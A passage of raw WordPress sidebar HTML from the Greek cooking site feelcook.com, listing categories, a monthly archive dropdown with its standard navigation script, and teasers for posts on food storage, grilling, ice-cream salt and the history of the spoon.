<a href="https://www.feelcook.com/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://www.feelcook.com/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://www.feelcook.com/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://www.feelcook.com/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://www.feelcook.com/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="supermag_posts_col-14" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%80%ce%bf/">
                                    <img width="460" height="286" src="https://www.feelcook.com/wp-content/uploads/2022/01/froutalaxanika_b2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/24/">
                                            <i class="fa fa-calendar"></i>
                                            24 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%80%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%80%ce%bf/">
                                    <h4 class="title">
                                        Ποια φρούτα και λαχανικά πρέπει να αποθηκεύετε χωριστά στην κουζίνα σας                                    </h4>
                                </a>
                                <div class="details">Φρούτα και λαχανικά είναι ο απαραίτητος σύμμαχος για τη διατήρηση και βελτίωση της υγείας ενός οργανισμού.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%83%ce%b1%cf%82-%ce%be%ce%b5%cf%81%ce%b1%ce%b8%ce%b5%ce%af-%cf%84%ce%bf-%cf%84%cf%85%cf%81%ce%af-%cf%84%ce%bf%cf%85-%cf%84%cf%8c%cf%83%cf%84/">
                                    <img width="640" height="361" src="https://www.feelcook.com/wp-content/uploads/2018/11/cheese-840x474.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/cheese-840x474.png 840w, https://www.feelcook.com/wp-content/uploads/2018/11/cheese-647x365.png 647w, https://www.feelcook.com/wp-content/uploads/2018/11/cheese-768x433.png 768w, https://www.feelcook.com/wp-content/uploads/2018/11/cheese.png 1085w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/23/">
                                            <i class="fa fa-calendar"></i>
                                            23 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%83%ce%b1%cf%82-%ce%be%ce%b5%cf%81%ce%b1%ce%b8%ce%b5%ce%af-%cf%84%ce%bf-%cf%84%cf%85%cf%81%ce%af-%cf%84%ce%bf%cf%85-%cf%84%cf%8c%cf%83%cf%84/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%83%ce%b1%cf%82-%ce%be%ce%b5%cf%81%ce%b1%ce%b8%ce%b5%ce%af-%cf%84%ce%bf-%cf%84%cf%85%cf%81%ce%af-%cf%84%ce%bf%cf%85-%cf%84%cf%8c%cf%83%cf%84/">
                                    <h4 class="title">
                                        Πως να μην σας ξεραθεί το τυρί του τόστ                                    </h4>
                                </a>
                                <div class="details">Αν ξεχνάτε ανοιχτό το μπώλ με το τυρί του τόστ και δεν θέλετε να σας ξεραθεί...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%84%cf%83%ce%b9%ce%ba%ce%bd%ce%bf%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-%cf%88%ce%ae%cf%83%ce%b9%ce%bc%ce%bf-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-10-%ce%bc%cf%85/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1.jpg 820w, https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/23/">
                                            <i class="fa fa-calendar"></i>
                                            23 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%84%cf%83%ce%b9%ce%ba%ce%bd%ce%bf%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-%cf%88%ce%ae%cf%83%ce%b9%ce%bc%ce%bf-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-10-%ce%bc%cf%85/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%84%cf%83%ce%b9%ce%ba%ce%bd%ce%bf%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-%cf%88%ce%ae%cf%83%ce%b9%ce%bc%ce%bf-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-10-%ce%bc%cf%85/">
                                    <h4 class="title">
                                        Τσικνοπέμπτη ψήσιμο: Αυτά είναι τα 10 μυστικά για να ψήσετε το κρέας                                    </h4>
                                </a>
                                <div class="details">Τσικνοπέμπτη ψήσιμο: Ο δεκάλογος του τέλειου ψησίματος που θα γίνει η «βίβλος» του ψήστη.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://www.feelcook.com/2025/12/'> Δεκέμβριος 2025 &nbsp;(145)</option>
	<option value='https://www.feelcook.com/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://www.feelcook.com/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://www.feelcook.com/2025/09/'> Σεπτέμβριος 2025 &nbsp;(106)</option>
	<option value='https://www.feelcook.com/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://www.feelcook.com/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://www.feelcook.com/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://www.feelcook.com/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://www.feelcook.com/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://www.feelcook.com/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.feelcook.com/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.feelcook.com/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="supermag_posts_col-15" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-5'><h3 class="widget-title"><span>FEELCOOKPEDIA</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">
                                    <img width="640" height="512" src="https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1.png 642w, https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1-456x365.png 456w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/25/">
                                            <i class="fa fa-calendar"></i>
                                            25 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">
                                    <h4 class="title">
                                        Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού                                    </h4>
                                </a>
                                <div class="details">Έχετε ποτέ φτιάξει σπιτικό παγωτό; Μπορεί η διαδικασία να είναι διασκεδαστική και το αποτέλεσμα νόστιμο αλλά...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">
                                    <img width="600" height="350" src="https://www.feelcook.com/wp-content/uploads/2018/11/supermarket_516025610.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/25/">
                                            <i class="fa fa-calendar"></i>
                                            25 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/">
                                    <h4 class="title">
                                        Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας                                    </h4>
                                </a>
                                <div class="details">Όπως είναι γνωστό η διατροφή αποτελεί το βασικότερο παράγοντα της υγείας του κάθε ανθρώπου. Όμως αυτά...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">
                                    <img width="640" height="426" src="https://www.feelcook.com/wp-content/uploads/2018/11/spoon.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/spoon.png 699w, https://www.feelcook.com/wp-content/uploads/2018/11/spoon-549x365.png 549w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/24/">
                                            <i class="fa fa-calendar"></i>
                                            24 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/">
                                    <h4 class="title">
                                        Η Ιστορία του κουταλιού                                    </h4>
                                </a>
                                <div class="details">Η Ιστορία του κουταλιού παρουσιάζει ιδιαίτερο ενδιαφέρον .</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://www.feelcook.com/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.feelcook.com/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.feelcook.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.feelcook.com/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.feelcook.com/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.feelcook.com/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.feelcook.com/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.feelcook.com/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.feelcook.com/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.feelcook.com/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="supermag_posts_col-16" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>ΠΡΟΣΦΑΤΑ</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3 featured-post-main">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/">
                                    <img width="640" height="512" src="https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1.png 642w, https://www.feelcook.com/wp-content/uploads/2019/07/Screenshot-1-456x365.png 456w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/25/">
                                            <i class="fa fa-calendar"></i>
                                            25 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
